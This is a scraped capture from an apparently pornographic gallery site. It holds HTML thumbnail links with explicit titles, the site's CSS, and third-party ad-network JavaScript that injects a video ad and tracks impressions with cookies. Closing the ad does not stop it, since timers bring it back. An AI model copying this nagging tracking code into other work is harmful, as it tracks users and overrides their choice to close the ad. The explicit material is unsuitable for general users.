                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/fivoq11868.html target=_self>
                     <img src="https://i.pinimg.com/originals/cd/8c/85/cd8c85776ea00cd30b710eeb66d6867a.jpg" onerror="this.src='/no_img.png'" alt="Who is sarah vandella" title="Is vandella who sarah" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/fivoq11868.html>Who is sarah vandella</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/beryvig4947.html target=_self>
                     <img src="https://technoob.info/pics/aHR0cHM6Ly9pbTAtdHViLXJ1LnlhbmRleC5uZXQvaT9pZD1mNzEwNmJkZWYyNDVhYWVlNWRlMWZjZmQ1YTVmNzczMy1sJm49MTM=.jpg" onerror="this.src='/no_img.png'" alt="Uncensored nude photo" title="Photo uncensored nude" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/beryvig4947.html>Uncensored nude photo</a>
                  </div>
                  
               </div>
            </div>
         </div>
         <div id=tafyra class=galu>
            4cq.net - 2022 <br> DISCLAIMER: All models on 4cq.net adult site are 18 years or older. 4cq.net has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.
            <br><a href=/contact_us.html>Contact us</a> | <a href=/privacy.html>Privacy Policy</a> | <a href=/us2257.html>18 USC 2257</a> | <a href=/dmca.html>DMCA</a> 
         </div>
         <div id=cuf>
            <script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
            <div id='sevib' class='sanunod' style='color:white;background-color:#555555'></div>
            <script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
         </div>
      </div>
   </body>
</html>










--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4305
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=[base64].zDGunYB8NkMyU_qtzC2uimtrrQccQRBv3RlqeR6kP9nKIvdzN58aAVsGqjVtn1ys.b3fXvWxZKmtCEvO5fu7Ls2rJp2kpt7g.[base64].Kbq_alUlqmVtdVYPL01Jon_8j6yw38kRi7JwhnvXRRwXJo10LkVKXwBuOcIRTLlEiKmRDkH6VhIfHHAwAA&cb=e2e_6970420cf09e02.64306482"\n        id="link_3405899f49161359ebf8765d978a2560"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=[base64].zDGunYB8NkMyU_qtzC2uimtrrQccQRBv3RlqeR6kP9nKIvdzN58aAVsGqjVtn1ys.b3fXvWxZKmtCEvO5fu7Ls2rJp2kpt7g.[base64].Kbq_alUlqmVtdVYPL01Jon_8j6yw38kRi7JwhnvXRRwXJo10LkVKXwBuOcIRTLlEiKmRDkH6VhIfHHAwAA&cb=e2e_6970420cf09e02.64306482\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_3405899f49161359ebf8765d978a2560"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"3405899f49161359ebf8765d978a2560","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12PW07DQAxFt8IGGtkeex79Q4INgLqASZpApJJA06Ii3cUzk0Z8IGvGlh/[base64]/1a0nbbdy/XkL73PLz3Qcu3wZ56k59/m0nL+bbv4o1Qpbu5Hu0rzh4aMxUTu0XUu5jTknzi5aCsNgKcX8C4gjYDfOAQAA&cb=e2e_6970420cf12749.67641597&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://4cq.net/style.css
body_size: 14573
content:
:root{--sf-img-14: url("[data-uri]");--sf-img-34: url("[data-uri]")}@-viewport{width:auto;zoom:1.0}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}BODY{margin:0px;padding:0px;font-family:Verdana;font-size:12px;background-color:#151515;color:#ffffff}#zapyx{width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px}DIV,H1,H2,H3,H4,P{position:relative;margin:0px;padding:0px}LI{margin:0px;padding:0px}IMG{border:none;max-width:100%}A{color:#ffffff;text-decoration:none}A:hover{color:#fe0000;text-decoration:none}.galu:after,#myhyg-area:after{visibility:hidden;display:block;content:" ";clear:both;height:0px}.quni{overflow:hidden;margin:0px auto;width:100%}#megux{width:100%;height:auto}#megux #fyde{width:170px;height:90px}#megux #viwa-ad{height:115px}.mifiqan-header{text-align:right;font-family:Verdana,Geneva,sans-serif;font-size:1.5em;font-weight:bold;letter-spacing:-1.5px;text-shadow:-1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow:3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow:3px 3px 5px 0px rgba(136,136,136,1);box-shadow:3px 3px 5px 0px rgba(136,136,136,1);background:-moz-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6C778E),color-stop(20%,#2E323D));background:-webkit-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-o-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-ms-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:linear-gradient(to bottom,#6C778E 0%,#2E323D 20%)}.mifiqan-header SPAN:first-child{color:#EEE}.mifiqan-header SPAN:last-child{color:#edb927}.xicin{background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;margin-bottom:10px}#zapyx-content{min-height:300px!important}#rehol-links{text-align:center;width:100%}.wymohum-table{border-collapse:collapse;border:none;background-color:#2a2a2a}.wymohum-table a{color:#e1d377}.wymohum-table TD{display:inline-block;width:19%;height:120px!important;padding:5px 0px;text-align:center;overflow:hidden}.wymohum-table TD IMG{width:100%;max-width:100px}@media only screen and (min-width:475px){.wymohum-table{width:96%;padding-right:4%}}@media only screen and (min-width:860px){.wymohum-table{width:96.5%;padding-right:3.5%}}@media only screen and (min-width:915px){.wymohum-table{width:97%;padding-right:3%}}@media only screen and (max-width:474px){.wymohum-table{width:95%;padding-right:5%}}@media only screen and (max-width:399px){.wymohum-table{width:93%;padding-right:7%}}@media only screen and (max-width:361px){.wymohum-table{width:92%;padding-right:8%}.wymohum-table TD{width:18.5%}}a.wymohum-arrow{position:absolute;top:5px;right:0.5%;width:20px;height:76px;display:block;border-radius:0 10px 10px 0;background-color:#555962}a.wymohum-arrow:after{display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1}a.wymohum-arrow:hover{background-color:#8F9197}a.wymohum-arrow:hover:after{border-color:#555962}#lacat{min-height:100px}.pirid IMG{display:block;width:auto;max-width:100%;height:auto;margin:auto}.lixator{margin:10px 0px 0px 0px;padding:0px;list-style-type:none;display:block;width:50%;height:auto;float:left}.lixator LI{padding-left:10%}.lixator LI A{text-decoration:none}.zuki{margin:5px 0px;padding:0px;display:block;width:100%}.zuki:after{visibility:hidden;display:block;content:" ";clear:both;height:0}.zuki DT{width:46px;height:32px;float:left;font-family:Impact;background-color:#d45757;color:#FFFFFF;text-align:center;border-right:#e99567 solid 5px;margin:0 6px 0 0;padding:0 0 0 0}.zuki DT SPAN{margin:0px;padding:0px}.zuki DT SPAN:first-child{height:17px;font-size:19px;display:block;text-align:center;padding:0px}.zuki DT SPAN:last-child{height:11px;font-size:11px;display:block;text-align:center;padding:0px}.zuki DD{margin:0px;padding:0px}.zuki .wavi{width:80%;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;float:left}.zuki .rolil{height:14px;float:left;font-size:11px;color:#A9A9A9}#tafyra{width:100%;height:auto;min-height:100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background:#373737;color:#9b9b9b}#cuf{color:#888;font-size:10px;text-align:center;padding-bottom:10px}@media only screen and (max-width:360px){#zapyx-content{width:100%}}@media only screen and (max-width:600px){#lacat{width:100%;max-width:330px;margin:0px auto}}@media only screen and (max-width:600px){.ditetej{width:100%;overflow-y:auto}.ditetej::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.ditetej::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}}@media only screen and (max-width:640px){#megux #fyde{margin:0px auto}#megux #viwa-ad{display:none}}@media only screen and (min-width:601px) and (max-width:767px){#lacat{width:100%}#lacat .xicin{width:50%;float:right}#lacat #tupuvo-friends{margin-top:-170px}#lacat #xid-corner{margin-top:-260px}}@media only screen and (min-width:768px){#zapyx-content{width:63%;float:left}#lacat{width:36%;margin-left:1%;float:left}}@media only screen and (min-width:960px){.quni{max-width:975px}#megux #viwa-ad{position:absolute;top:0px;right:0px;width:78%;max-width:768px}#zapyx{padding:10px}}#petiq-navigation{z-index:1000}#petiq-navigation .difylyr{z-index:1100}#petiq-navigation .difylyr A{font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px}#petiq-navigation UL{display:block;margin:0px;padding:0px;list-style-type:none}#petiq-navigation UL LI{display:block;text-align:center}#petiq-navigation .jokyl:hover{background-color:#787978;background:-moz-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,#b5bdc8),color-stop(36%,#828c95),color-stop(100%,#28343b));background:-webkit-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-o-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-ms-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:radial-gradient(ellipse at center,#b5bdc8 0%,#828c95 36%,#28343b 100%)}#petiq-navigation #dyxut-sidebar{margin-top:0px}#petiq-navigation #qohe-box{width:175px;height:29px!important}#petiq-navigation #qohe-box FORM{margin:0px;padding:0px;height:29px!important}#petiq-navigation #qohe-box .kumo{width:140px;height:29px;background-color:#FFF;border:none;padding:0px 3px;margin:0px;color:#a3a3a3;font-size:12px;border-radius:5px 0px 0px 5px;float:left}#petiq-navigation #qohe-box .gebac{width:29px;height:29px;margin:0px;padding:0px}.newarav-highlight{color:#FF0000!important}@media only screen and (max-width:639px){#dyxut-toggle{text-align:center}#petiq-navigation>UL>LI{background:-moz-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(44,120,201,1)),color-stop(100%,rgba(35,74,112,1)));background:-webkit-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-o-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-ms-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:linear-gradient(to bottom,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%)}}@media only screen and (max-width:950px){#petiq-navigation #qohe-box{float:right}}@media only screen and (min-width:640px) and (max-width:949px){#petiq-navigation #dyxut-sidebar{margin-top:32px}}@media only screen and (max-width:360px){#petiq-navigation #qohe-box{width:155px}#petiq-navigation #qohe-box .kumo{width:120px}}@media only screen and (max-width:639px){#dyxut-toggle{text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold}#petiq-navigation .difylyr{display:none}#petiq-navigation .difylyr .jokyl{margin-top:-1px}.difylyr:hover,.difylyr:active{display:block}#petiq-navigation LI A{font-size:18px!important}#zapyx{margin-top:40px}}@media only screen and (min-width:640px){#petiq-navigation{height:45px;margin-top:5px;background:#21232b}#petiq-navigation .difylyr{height:0px;background:-moz-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(44,120,201,1)),color-stop(100%,rgba(35,74,112,1)));background:-webkit-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-o-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-ms-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:linear-gradient(to bottom,rgba(65,72,84) 0%,rgba(24,27,33) 100%)}#petiq-navigation .jokyl{width:14%;height:43px;padding-top:12px;float:left}#petiq-navigation .jokyl:hover,.nav-active{margin-top:-5px;height:48px!important;padding-top:17px!important;padding-bottom:10px;background-color:#2E323D;background:-moz-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#6C778E),color-stop(40%,#2E323D));background:-webkit-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-o-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-ms-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:linear-gradient(to bottom,#6C778E 0%,#2E323D 40%)}}@media only screen and (min-width:800px){#petiq-navigation .jokyl{width:11%}}@media only screen and (min-width:950px){#petiq-navigation #dyxut-sidebar{position:absolute;top:0px;right:5px;width:180px;height:72px}#petiq-navigation #qohe-box{position:absolute;top:5px;right:5px}}@media only screen and (max-width:639px){.jokyl{width:33.33%;float:left}.difylyr .jokyl:first-child{width:100%!important}}@media only screen and (max-width:400px){.jokyl{width:50%}}#myhyg-area{width:100%}.vysica-block{width:100%;height:auto;margin:5px 0px}.vysica-block .vysica{height:auto}.vysica-block .vysica .potev{display:inline-block;width:40px;font-size:11px}.rury-nav{width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden}.rury-nav .hyheved{float:left;line-height:9px}.rury-nav .zujoryz{float:right;line-height:9px}.fyjajic .potev{color:#e1c113;font-weight:bold}.fyjajic A{color:#3D7BCA}.fyjajic .vysica-block{overflow:hidden}.fyjajic .vysica{width:49%;min-width:150px}.fyjajic .volu{float:left}.fyjajic .sinu{float:left}.pazypus{font-size:11px}.pazypus .potev{color:#e4891b;font-size:11px}.pazypus A{text-decoration:none}.rury-data .xezo{white-space:nowrap}.dygifym-post-link{position:absolute;width:300px;top:15px;left:3%;color:white}.dygifym-post-link A{color:white;font-weight:bold;text-decoration:underline}#dige-list{width:100%;margin-top:10px}.dygifym-item{width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC}.dygifym-heading{width:100%;overflow:hidden;background-color:#424242;padding:2px}.dygifym-user-info{float:left;white-space:nowrap}.dygifym-user A{color:#e4b144;font-weight:bold}.dygifym-commands{float:right;text-align:right;white-space:nowrap}.dygifym-commands DIV{display:inline-block}.jixe{font-weight:bold;padding-right:5px}.xejiz-votes{padding-right:5px}.dygifym-text{width:auto;margin:5px 0px;overflow:hidden}.dygifym-avatar{float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px}.dygifym-avatar IMG{width:100%;max-width:103px}#kycoc-latest{width:60%;margin-left:1%;float:left}#kycoc-random{width:35%;margin-right:1%;float:right}.lymoboc-saf-section{margin-top:10px;border:1px solid #CCC}.lymoboc-saf-header{color:#FFF;padding:3px 0px 2px 5px;background-color:#444}.lymoboc-saf-item{height:105px;margin:1%;float:left}.lymoboc-saf-item A{display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none}.lymoboc-saf-item IMG{width:100%;max-width:100px;float:none}@media only screen and (min-width:450px){.rury-description{width:70%}.fyjajic .vysica-block{width:70%}.pazypus{position:absolute;top:0px;right:0px;width:25%}}@media only screen and (max-width:550px){.dygifym-user-info,.dygifym-commands{float:none}}@media only screen and (min-width:320px){#kycoc-latest .lymoboc-saf-item{width:48%}#kycoc-random .lymoboc-saf-item{width:98%}}@media only screen and (min-width:550px){#kycoc-latest .lymoboc-saf-item{width:31%}}@media only screen and (min-width:600px){#kycoc-random .lymoboc-saf-item{width:48%}}@media only screen and (min-width:640px){#kycoc-latest .lymoboc-saf-item{width:31%}}.jihi,.jihi a:hover,.jihi a:active,.jihi a:focus,.jihi .tosyx-rating{background:url([data-uri]) left -1000px repeat-x}.jihi{position:relative;overflow:hidden;list-style:none;margin:0;padding:0;background-position:left top}.jihi li{display:inline}.jihi a,.jihi .tosyx-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border:none}.jihi a:hover,.jihi a:active,.jihi a:focus{background-position:left bottom}.jihi a.lotek-star{width:10%;z-index:11}.jihi a.gekyka-stars{width:20%;z-index:10}.jihi a.soquh-stars{width:30%;z-index:9}.jihi a.rotow-stars{width:40%;z-index:8}.jihi a.dikat-stars{width:50%;z-index:7}.jihi a.jiname-stars{width:60%;z-index:6}.jihi a.hure-stars{width:70%;z-index:5}.jihi a.zape-stars{width:80%;z-index:4}.jihi a.hehul-stars{width:90%;z-index:3}.jihi a.waxaxoc-stars{width:100%;z-index:2}.jihi .tosyx-rating{z-index:1;background-position:left center}.nubo-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align:middle;font-size:8px}.widopi{width:100px}.widopi,.widopi a:hover,.widopi a:active,.widopi a:focus,.widopi .tosyx-rating{background-image:url([data-uri]);line-height:10px;height:10px}.cylo{background:#4d4d52;box-shadow:0.4em 0.4em 5px rgba(122,122,122,0.5);padding:10px;border-radius:2px;margin:15px;border:solid 1px #999999;text-align:justify}@media only screen and (min-width:450px){.fyjajic-left{display:inline-block;vertical-align:top;width:70%}.fyjajic-right{display:inline-block;width:29%}.fyjajic-left P,.fyjajic-left DIV,.fyjajic-right DIV{width:100%}.fyjajic-right .pazypus{position:relative}.vysica-block{width:100%!important}}a.butdat{position:relative;display:inline-block;width:50%;height:2.5em;line-height:2.5em;vertical-align:middle;text-align:center;text-decoration:none;text-shadow:0 -1px 1px #777;color:#fff;outline:none;border:1px solid #867461;border-radius:5px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #4c4923;background:#f39200}a.butdat:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.fasyd{position:relative;display:inline-block;width:120px;height:2.5em;line-height:2.5em;vertical-align:middle;text-align:center;text-decoration:none;text-shadow:0 -1px 1px #777;color:#fff;outline:none;border:1px solid #867461;border-radius:5px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #4c4923;background:#f39200}a.fasyd:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}.jixe.vufija{color:#315273}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc.onedragon.win/psh
body_size: 316
content:
document.write('<script type="application/javascript" src="https://syndication.realsrv.com/splash.php?idzone=4948162"></script>');